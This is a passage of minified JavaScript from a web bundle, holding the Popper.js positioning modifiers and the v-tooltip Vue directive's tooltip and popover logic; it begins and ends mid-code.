r=e.function||e.fn;e.enabled&&ep(r)&&(t.offsets.popper=eP(t.offsets.popper),t.offsets.reference=eP(t.offsets.reference),t=r(t,e))}),t}function eU(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=ej(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=eB(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=eH(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=eF(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function eW(e,t){return e.some(function(e){var r=e.name;return e.enabled&&r===t})}function eV(e){for(var t=[!1,"ms","Webkit","Moz","O"],r=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var i=t[n],o=i?""+i+r:e;if(void 0!==document.body.style[o])return o}return null}function ez(){return this.state.isDestroyed=!0,eW(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[eV("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function eG(e){var t=e.ownerDocument;return t?t.defaultView:window}function eZ(){var e,t,r;this.state.eventsEnabled||(this.state=(e=this.reference,this.options,(t=this.state).updateBound=this.scheduleUpdate,eG(e).addEventListener("resize",t.updateBound,{passive:!0}),!function e(t,r,n,i){var o="BODY"===t.nodeName,a=o?t.ownerDocument.defaultView:t;a.addEventListener(r,n,{passive:!0}),o||e(em(a.parentNode),r,n,i),i.push(a)}(r=em(e),"scroll",t.updateBound,t.scrollParents),t.scrollElement=r,t.eventsEnabled=!0,t))}function eY(){if(this.state.eventsEnabled){var e,t;cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,eG(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t)}}function eJ(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function eQ(e,t){Object.keys(t).forEach(function(r){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(r)&&eJ(t[r])&&(n="px"),e.style[r]=t[r]+n})}var eX=ec&&/Firefox/i.test(navigator.userAgent);function eK(e,t,r){var n=eq(e,function(e){return e.name===t}),i=!!n&&e.some(function(e){return e.name===r&&e.enabled&&e.order<n.order});if(!i){var o="`"+t+"`";console.warn("`"+r+"` modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var e0=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],e1=e0.slice(3);function e2(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e1.indexOf(e),n=e1.slice(r+1).concat(e1.slice(0,r));return t?n.reverse():n}var e4=function(){function e(t,r){var n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};eD(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=ed(this.update.bind(this)),this.options=eA({},e.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(eA({},e.Defaults.modifiers,i.modifiers)).forEach(function(t){n.options.modifiers[t]=eA({},e.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return eA({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&ep(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return eM(e,[{key:"update",value:function(){return eU.call(this)}},{key:"destroy",value:function(){return ez.call(this)}},{key:"enableEventListeners",value:function(){return eZ.call(this)}},{key:"disableEventListeners",value:function(){return eY.call(this)}}]),e}();e4.Utils=("undefined"!=typeof window?window:r.g).PopperUtils,e4.placements=e0,e4.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,r=t.split("-")[0],n=t.split("-")[1];if(n){var i=e.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(r),l=s?"left":"top",c=s?"width":"height",u={start:eO({},l,o[l]),end:eO({},l,o[l]+o[c]-a[c])};e.offsets.popper=eA({},a,u[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var r,n,i,o,a,s=t.offset,l=e.placement,c=e.offsets,u=c.popper,d=c.reference,p=l.split("-")[0],h=void 0;return eJ(+s)?h=[+s,0]:(r=[0,0],n=-1!==["right","left"].indexOf(p),o=(i=s.split(/(\+|\-)/).map(function(e){return e.trim()})).indexOf(eq(i,function(e){return -1!==e.search(/,|\s/)})),i[o]&&-1===i[o].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead."),a=/\s*,\s*|\s+/,(-1!==o?[i.slice(0,o).concat([i[o].split(a)[0]]),[i[o].split(a)[1]].concat(i.slice(o+1))]:[i]).map(function(e,t){var r=(1===t?!n:n)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,r,n){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return e;if(0===a.indexOf("%"))return eP("%p"===a?r:n)[t]/100*o;if("vh"!==a&&"vw"!==a)return o;return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o}(e,r,u,d)})}).forEach(function(e,t){e.forEach(function(n,i){eJ(n)&&(r[t]+=n*("-"===e[i-1]?-1:1))})}),h=r),"left"===p?(u.top+=h[0],u.left-=h[1]):"right"===p?(u.top+=h[0],u.left+=h[1]):"top"===p?(u.left+=h[0],u.top-=h[1]):"bottom"===p&&(u.left+=h[0],u.top+=h[1]),e.popper=u,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var r=t.boundariesElement||eb(e.instance.popper);e.instance.reference===r&&(r=eb(r));var n=eV("transform"),i=e.instance.popper.style,o=i.top,a=i.left,s=i[n];i.top="",i.left="",i[n]="";var l=eI(e.instance.popper,e.instance.reference,t.padding,r,e.positionFixed);i.top=o,i.left=a,i[n]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var r=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(r=Math.max(u[e],l[e])),eO({},e,r)},secondary:function(e){var r="right"===e?"left":"top",n=u[r];return u[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(u[r],l[e]-("right"===e?u.width:u.height))),eO({},r,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=eA({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,r=t.popper,n=t.reference,i=e.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",l=a?"left":"top";return r[s]<o(n[l])&&(e.offsets.popper[l]=o(n[l])-r[a?"width":"height"]),r[l]>o(n[s])&&(e.offsets.popper[l]=o(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!eK(e.instance.modifiers,"arrow","keepTogether"))return e;var r,n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],o=e.offsets,a=o.popper,s=o.reference,l=-1!==["left","right"].indexOf(i),c=l?"height":"width",u=l?"Top":"Left",d=u.toLowerCase(),p=l?"bottom":"right",h=eR(n)[c];s[p]-h<a[d]&&(e.offsets.popper[d]-=a[d]-(s[p]-h)),s[d]+h>a[p]&&(e.offsets.popper[d]+=s[d]+h-a[p]),e.offsets.popper=eP(e.offsets.popper);var f=s[d]+s[c]/2-h/2,m=eh(e.instance.popper),v=parseFloat(m["margin"+u]),g=parseFloat(m["border"+u+"Width"]),y=f-e.offsets.popper[d]-v-g;return y=Math.max(Math.min(a[c]-h,y),0),e.arrowElement=n,e.offsets.arrow=(eO(r={},d,Math.round(y)),eO(r,l?"left":"top",""),r),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(eW(e.instance.modifiers,"inner")||e.flipped&&e.placement===e.originalPlacement)return e;var r=eI(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],i=e$(n),o=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case"flip":a=[n,i];break;case"clockwise":a=e2(n);break;case"counterclockwise":a=e2(n,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(n!==s||a.length===l+1)return e;i=e$(n=e.placement.split("-")[0]);var c,u=e.offsets.popper,d=e.offsets.reference,p=Math.floor,h="left"===n&&p(u.right)>p(d.left)||"right"===n&&p(u.left)<p(d.right)||"top"===n&&p(u.bottom)>p(d.top)||"bottom"===n&&p(u.top)<p(d.bottom),f=p(u.left)<p(r.left),m=p(u.right)>p(r.right),v=p(u.top)<p(r.top),g=p(u.bottom)>p(r.bottom),y="left"===n&&f||"right"===n&&m||"top"===n&&v||"bottom"===n&&g,_=-1!==["top","bottom"].indexOf(n),b=!!t.flipVariations&&(_&&"start"===o&&f||_&&"end"===o&&m||!_&&"start"===o&&v||!_&&"end"===o&&g),w=!!t.flipVariationsByContent&&(_&&"start"===o&&m||_&&"end"===o&&f||!_&&"start"===o&&g||!_&&"end"===o&&v),C=b||w;(h||y||C)&&(e.flipped=!0,(h||y)&&(n=a[l+1]),C&&(o="end"===(c=o)?"start":"start"===c?"end":c),e.placement=n+(o?"-"+o:""),e.offsets.popper=eA({},e.offsets.popper,eH(e.instance.popper,e.offsets.reference,e.placement)),e=eF(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,r=t.split("-")[0],n=e.offsets,i=n.popper,o=n.reference,a=-1!==["left","right"].indexOf(r),s=-1===["top","left"].indexOf(r);return i[a?"left":"top"]=o[r]-(s?i[a?"width":"height"]:0),e.placement=e$(t),e.offsets.popper=eP(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!eK(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,r=eq(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<r.top||t.left>r.right||t.top>r.bottom||t.right<r.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var r,n,i,o,a,s,l,c,u,d,p,h,f,m=t.x,v=t.y,g=e.offsets.popper,y=eq(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==y&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var _=void 0!==y?y:t.gpuAcceleration,b=eb(e.instance.popper),w=eN(b),C={position:g.position},S=(r=window.devicePixelRatio<2||!eX,i=(n=e.offsets).popper,o=n.reference,a=Math.round,s=Math.floor,l=function(e){return e},c=a(o.width),u=a(i.width),d=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),h=r?d||p||c%2==u%2?a:s:l,f=r?a:l,{left:h(c%2==1&&u%2==1&&!p&&r?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:h(i.right)}),E="bottom"===m?"top":"bottom",T="right"===v?"left":"right",x=eV("transform"),D=void 0,M=void 0;M="bottom"===E?"HTML"===b.nodeName?-b.clientHeight+S.bottom:-w.height+S.bottom:S.top,D="right"===T?"HTML"===b.nodeName?-b.clientWidth+S.right:-w.width+S.right:S.left,_&&x?(C[x]="translate3d("+D+"px, "+M+"px, 0)",C[E]=0,C[T]=0,C.willChange="transform"):(C[E]=M*("bottom"===E?-1:1),C[T]=D*("right"===T?-1:1),C.willChange=E+", "+T);var O={"x-placement":e.placement};return e.attributes=eA({},O,e.attributes),e.styles=eA({},C,e.styles),e.arrowStyles=eA({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,r;return eQ(e.instance.popper,e.styles),t=e.instance.popper,Object.keys(r=e.attributes).forEach(function(e){!1!==r[e]?t.setAttribute(e,r[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&eQ(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,r,n,i){var o=ej(i,t,e,r.positionFixed),a=eB(r.placement,o,t,e,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return t.setAttribute("x-placement",a),eQ(t,{position:r.positionFixed?"fixed":"absolute"}),r},gpuAcceleration:void 0}}};var e5=r(2404),e3=r.n(e5),e6=r(9377),e7=r(5364),e8=r.n(e7),e9=function(){};function te(e){return"string"==typeof e&&(e=e.split(" ")),e}function tt(e,t){var r,n=te(t);r=e.className instanceof e9?te(e.className.baseVal):te(e.className),n.forEach(function(e){-1===r.indexOf(e)&&r.push(e)}),e instanceof SVGElement?e.setAttribute("class",r.join(" ")):e.className=r.join(" ")}function tr(e,t){var r,n=te(t);r=e.className instanceof e9?te(e.className.baseVal):te(e.className),n.forEach(function(e){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}),e instanceof SVGElement?e.setAttribute("class",r.join(" ")):e.className=r.join(" ")}"undefined"!=typeof window&&(e9=window.SVGAnimatedString);var tn=!1;if("undefined"!=typeof window){tn=!1;try{var ti=Object.defineProperty({},"passive",{get:function(){tn=!0}});window.addEventListener("test",null,ti)}catch(e){}}function to(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function ta(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?to(Object(r),!0).forEach(function(t){el(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):to(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var ts={container:!1,delay:0,html:!1,placement:"top",title:"",template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",offset:0},tl=[],tc=function(){var e;function t(e,r){var n=this;if(!(this instanceof t))throw TypeError("Cannot call a class as a function");el(this,"_events",[]),el(this,"_setTooltipNodeEvent",function(e,t,r,i){var o=e.relatedreference||e.toElement||e.relatedTarget;return!!n._tooltipNode.contains(o)&&(n._tooltipNode.addEventListener(e.type,function r(o){var a=o.relatedreference||o.toElement||o.relatedTarget;n._tooltipNode.removeEventListener(e.type,r),t.contains(a)||n._scheduleHide(t,i.delay,i,o)}),!0)}),r=ta(ta({},ts),r),e.jquery&&(e=e[0]),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.reference=e,this.options=r,this._isOpen=!1,this._init()}return e=[{key:"show",value:function(){this._show(this.reference,this.options)}},{key:"hide",value:function(){this._hide()}},{key:"dispose",value:function(){this._dispose()}},{key:"toggle",value:function(){return this._isOpen?this.hide():this.show()}},{key:"setClasses",value:function(e){this._classes=e}},{key:"setContent",value:function(e){this.options.title=e,this._tooltipNode&&this._setContent(e,this.options)}},{key:"setOptions",value:function(e){var t=!1,r=e&&e.classes||tb.options.defaultClass;e3()(this._classes,r)||(this.setClasses(r),t=!0),e=tm(e);var n=!1,i=!1;for(var o in(this.options.offset!==e.offset||this.options.placement!==e.placement)&&(n=!0),(this.options.template!==e.template||this.options.trigger!==e.trigger||this.options.container!==e.container||t)&&(i=!0),e)this.options[o]=e[o];if(this._tooltipNode)if(i){var a=this._isOpen;this.dispose(),this._init(),a&&this.show()}else n&&this.popperInstance.update()}},{key:"_init",value:function(){var e="string"==typeof this.options.trigger?this.options.trigger.split(" "):[];this._isDisposed=!1,this._enableDocumentTouch=-1===e.indexOf("manual"),e=e.filter(function(e){return -1!==["click","hover","focus"].indexOf(e)}),this._setEventListeners(this.reference,e,this.options),this.$_originalTitle=this.reference.getAttribute("title"),this.reference.removeAttribute("title"),this.reference.setAttribute("data-original-title",this.$_originalTitle)}},{key:"_create",value:function(e,t){var r=this,n=window.document.createElement("div");n.innerHTML=t.trim();var i=n.childNodes[0];return i.id=this.options.ariaId||"tooltip_".concat(Math.random().toString(36).substr(2,10)),i.setAttribute("aria-hidden","true"),this.options.autoHide&&-1!==this.options.trigger.indexOf("hover")&&(i.addEventListener("mouseenter",function(t){return r._scheduleHide(e,r.options.delay,r.options,t)}),i.addEventListener("click",function(t){return r._scheduleHide(e,r.options.delay,r.options,t)})),i}},{key:"_setContent",value:function(e,t){var r=this;this.asyncContent=!1,this._applyContent(e,t).then(function(){r.popperInstance&&r.popperInstance.update()})}},{key:"_applyContent",value:function(e,t){var r=this;return new Promise(function(n,i){var o=t.html,a=r._tooltipNode;if(a){var s=a.querySelector(r.options.innerSelector);if(1===e.nodeType){if(o){for(;s.firstChild;)s.removeChild(s.firstChild);s.appendChild(e)}}else if("function"==typeof e){var l=e();l&&"function"==typeof l.then?(r.asyncContent=!0,t.loadingClass&&tt(a,t.loadingClass),t.loadingContent&&r._applyContent(t.loadingContent,t),l.then(function(e){return t.loadingClass&&tr(a,t.loadingClass),r._applyContent(e,t)}).then(n).catch(i)):r._applyContent(l,t).then(n).catch(i);return}else o?s.innerHTML=e:s.innerText=e;n()}})}},{key:"_show",value:function(e,t){if(!t||"string"!=typeof t.container||document.querySelector(t.container)){clearTimeout(this._disposeTimer),t=Object.assign({},t),delete t.offset;var r=!0;this._tooltipNode&&(tt(this._tooltipNode,this._classes),r=!1);var n=this._ensureShown(e,t);return r&&this._tooltipNode&&tt(this._tooltipNode,this._classes),tt(e,["v-tooltip-open"]),n}}},{key:"_ensureShown",value:function(e,t){var r=this;if(this._isOpen)return this;if(this._isOpen=!0,tl.push(this),this._tooltipNode)return this._tooltipNode.style.display="",this._tooltipNode.setAttribute("aria-hidden","false"),this.popperInstance.enableEventListeners(),this.popperInstance.update(),this.asyncContent&&this._setContent(t.title,t),this;var n=e.getAttribute("title")||t.title;if(!n)return this;var i=this._create(e,t.template);this._tooltipNode=i,e.setAttribute("aria-describedby",i.id);var o=this._findContainer(t.container,e);this._append(i,o);var a=ta(ta({},t.popperOptions),{},{placement:t.placement});return a.modifiers=ta(ta({},a.modifiers),{},{arrow:{element:this.options.arrowSelector}}),t.boundariesElement&&(a.modifiers.preventOverflow={boundariesElement:t.boundariesElement}),this.popperInstance=new e4(e,i,a),this._setContent(n,t),requestAnimationFrame(function(){!r._isDisposed&&r.popperInstance?(r.popperInstance.update(),requestAnimationFrame(function(){r._isDisposed?r.dispose():r._isOpen&&i.setAttribute("aria-hidden","false")})):r.dispose()}),this}},{key:"_noLongerOpen",value:function(){var e=tl.indexOf(this);-1!==e&&tl.splice(e,1)}},{key:"_hide",value:function(){var e=this;if(!this._isOpen)return this;this._isOpen=!1,this._noLongerOpen(),this._tooltipNode.style.display="none",this._tooltipNode.setAttribute("aria-hidden","true"),this.popperInstance&&this.popperInstance.disableEventListeners(),clearTimeout(this._disposeTimer);var t=tb.options.disposeTimeout;return null!==t&&(this._disposeTimer=setTimeout(function(){e._tooltipNode&&(e._tooltipNode.removeEventListener("mouseenter",e.hide),e._tooltipNode.removeEventListener("click",e.hide),e._removeTooltipNode())},t)),tr(this.reference,["v-tooltip-open"]),this}},{key:"_removeTooltipNode",value:function(){if(this._tooltipNode){var e=this._tooltipNode.parentNode;e&&(e.removeChild(this._tooltipNode),this.reference.removeAttribute("aria-describedby")),this._tooltipNode=null}}},{key:"_dispose",value:function(){var e=this;return this._isDisposed=!0,this.reference.removeAttribute("data-original-title"),this.$_originalTitle&&this.reference.setAttribute("title",this.$_originalTitle),this._events.forEach(function(t){var r=t.func,n=t.event;e.reference.removeEventListener(n,r)}),this._events=[],this._tooltipNode?(this._hide(),this._tooltipNode.removeEventListener("mouseenter",this.hide),this._tooltipNode.removeEventListener("click",this.hide),this.popperInstance.destroy(),this.popperInstance.options.removeOnDestroy||this._removeTooltipNode()):this._noLongerOpen(),this}},{key:"_findContainer",value:function(e,t){return"string"==typeof e?e=window.document.querySelector(e):!1===e&&(e=t.parentNode),e}},{key:"_append",value:function(e,t){t.appendChild(e)}},{key:"_setEventListeners",value:function(e,t,r){var n=this,i=[],o=[];t.forEach(function(e){switch(e){case"hover":i.push("mouseenter"),o.push("mouseleave"),n.options.hideOnTargetClick&&o.push("click");break;case"focus":i.push("focus"),o.push("blur"),n.options.hideOnTargetClick&&o.push("click");break;case"click":i.push("click"),o.push("click")}}),i.forEach(function(t){var i=function(t){!0!==n._isOpen&&(t.usedByTooltip=!0,n._scheduleShow(e,r.delay,r,t))};n._events.push({event:t,func:i}),e.addEventListener(t,i)}),o.forEach(function(t){var i=function(t){!0!==t.usedByTooltip&&n._scheduleHide(e,r.delay,r,t)};n._events.push({event:t,func:i}),e.addEventListener(t,i)})}},{key:"_onDocumentTouch",value:function(e){this._enableDocumentTouch&&this._scheduleHide(this.reference,this.options.delay,this.options,e)}},{key:"_scheduleShow",value:function(e,t,r){var n=this,i=t&&t.show||t||0;clearTimeout(this._scheduleTimer),this._scheduleTimer=window.setTimeout(function(){return n._show(e,r)},i)}},{key:"_scheduleHide",value:function(e,t,r,n){var i=this,o=t&&t.hide||t||0;clearTimeout(this._scheduleTimer),this._scheduleTimer=window.setTimeout(function(){if(!1!==i._isOpen&&i._tooltipNode.ownerDocument.body.contains(i._tooltipNode)){if(!("mouseleave"===n.type&&i._setTooltipNodeEvent(n,e,t,r)))i._hide(e,r)}},o)}}],function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,es(n.key),n)}}(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t}();function tu(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function td(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?tu(Object(r),!0).forEach(function(t){el(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):tu(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}"undefined"!=typeof document&&document.addEventListener("touchstart",function(e){for(var t=0;t<tl.length;t++)tl[t]._onDocumentTouch(e)},!tn||{passive:!0,capture:!0});var tp={enabled:!0},th=["top","top-start","top-end","right","right-start","right-end","bottom","bottom-start","bottom-end","left","left-start","left-end"],tf={defaultPlacement:"top",defaultClass:"vue-tooltip-theme",defaultTargetClass:"has-tooltip",defaultHtml:!0,defaultTemplate:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',defaultArrowSelector:".tooltip-arrow, .tooltip__arrow",defaultInnerSelector:".tooltip-inner, .tooltip__inner",defaultDelay:0,defaultTrigger:"hover focus",defaultOffset:0,defaultContainer:"body",defaultBoundariesElement:void 0,defaultPopperOptions:{},defaultLoadingClass:"tooltip-loading",defaultLoadingContent:"...",autoHide:!0,defaultHideOnTargetClick:!0,disposeTimeout:5e3,popover:{defaultPlacement:"bottom",defaultClass:"vue-popover-theme",defaultBaseClass:"tooltip popover",defaultWrapperClass:"wrapper",defaultInnerClass:"tooltip-inner popover-inner",defaultArrowClass:"tooltip-arrow popover-arrow",defaultOpenClass:"open",defaultDelay:0,defaultTrigger:"click",defaultOffset:0,defaultContainer:"body",defaultBoundariesElement:void 0,defaultPopperOptions:{},defaultAutoHide:!0,defaultHandleResize:!0}};function tm(e){var t={placement:void 0!==e.placement?e.placement:tb.options.defaultPlacement,delay:void 0!==e.delay?e.delay:tb.options.defaultDelay,html:void 0!==e.html?e.html:tb.options.defaultHtml,template:void 0!==e.template?e.template:tb.options.defaultTemplate,arrowSelector:void 0!==e.arrowSelector?e.arrowSelector:tb.options.defaultArrowSelector,innerSelector:void 0!==e.innerSelector?e.innerSelector:tb.options.defaultInnerSelector,trigger:void 0!==e.trigger?e.trigger:tb.options.defaultTrigger,offset:void 0!==e.offset?e.offset:tb.options.defaultOffset,container:void 0!==e.container?e.container:tb.options.defaultContainer,boundariesElement:void 0!==e.boundariesElement?e.boundariesElement:tb.options.defaultBoundariesElement,autoHide:void 0!==e.autoHide?e.autoHide:tb.options.autoHide,hideOnTargetClick:void 0!==e.hideOnTargetClick?e.hideOnTargetClick:tb.options.defaultHideOnTargetClick,loadingClass:void 0!==e.loadingClass?e.loadingClass:tb.options.defaultLoadingClass,loadingContent:void 0!==e.loadingContent?e.loadingContent:tb.options.defaultLoadingContent,popperOptions:td({},void 0!==e.popperOptions?e.popperOptions:tb.options.defaultPopperOptions)};if(t.offset){var r=ea(t.offset),n=t.offset;("number"===r||"string"===r&&-1===n.indexOf(","))&&(n="0, ".concat(n)),t.popperOptions.modifiers||(t.popperOptions.modifiers={}),t.popperOptions.modifiers.offset={offset:n}}return t.trigger&&-1!==t.trigger.indexOf("click")&&(t.hideOnTargetClick=!1),t}function tv(e,t){for(var r=e.placement,n=0;n<th.length;n++){var i=th[n];t[i]&&(r=i)}return r}function tg(e){var t=ea(e);return"string"===t?e:!!e&&"object"===t&&e.content}function ty(e){e._tooltip&&(e._tooltip.dispose(),delete e._tooltip,delete e._tooltipOldShow),e._tooltipTargetClasses&&(tr(e,e._tooltipTargetClasses),delete e._tooltipTargetClasses)}function t_(e,t){var r,n=t.value;t.oldValue;var i=t.modifiers,o=tg(n);o&&tp.enabled?(e._tooltip?((r=e._tooltip).setContent(o),r.setOptions(td(td({},n),{},{placement:tv(n,i)}))):r=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=tg(t),i=void 0!==t.classes?t.classes:tb.options.defaultClass,o=e._tooltip=new tc(e,td({title:n},tm(td(td({},"object"===ea(t)?t:{}),{},{placement:tv(t,r)}))));o.setClasses(i),o._vueEl=e;var a=void 0!==t.targetClasses?t.targetClasses:tb.options.defaultTargetClass;return e._tooltipTargetClasses=a,tt(e,a),o}(e,n,i),void 0!==n.show&&n.show!==e._tooltipOldShow&&(e._tooltipOldShow=n.show,n.show?r.show():r.hide())):ty(e)}var tb={options:tf,bind:t_,update:t_,unbind:function(e){ty(e)}};function tw(e){e.addEventListener("click",tS),e.addEventListener("touchstart",tE,!!tn&&{passive:!0})}function tC(e){e.removeEventListener("click",tS),e.removeEventListener("touchstart",tE),e.removeEventListener("touchend",tT),e.removeEventListener("touchcancel",tx)}function tS(e){var t=e.currentTarget;e.closePopover=!t.$_vclosepopover_touch,e.closeAllPopover=t.$_closePopoverModifiers&&!!t.$_closePopoverModifiers.all}function tE(e){if(1===e.changedTouches.length){var t=e.currentTarget;t.$_vclosepopover_touch=!0,t.$_vclosepopover_touchPoint=e.changedTouches[0],t.addEventListener("touchend",tT),t.addEventListener("touchcancel",tx)}}function tT(e){var t=e.currentTarget;if(t.$_vclosepopover_touch=!1,1===e.changedTouches.length){var r=e.changedTouches[0],n=t.$_vclosepopover_touchPoint;e.closePopover=20>Math.abs(r.screenY-n.screenY)&&20>Math.abs(r.screenX-n.screenX),e.closeAllPopover=t.$_closePopoverModifiers&&!!t.$_closePopoverModifiers.all}}function tx(e){e.currentTarget.$_vclosepopover_touch=!1}var tD={bind:function(e,t){var r=t.value;e.$_closePopoverModifiers=t.modifiers,(void 0===r||r)&&tw(e)},update:function(e,t){var r=t.value,n=t.oldValue;e.$_closePopoverModifiers=t.modifiers,r!==n&&(void 0===r||r?tw(e):tC(e))},unbind:function(e){tC(e)}};function tM(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function tO(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?tM(Object(r),!0).forEach(function(t){el(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):tM(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function tA(e){var t=tb.options.popover[e];return void 0===t?tb.options[e]:t}var tP=!1;"undefined"!=typeof window&&"undefined"!=typeof 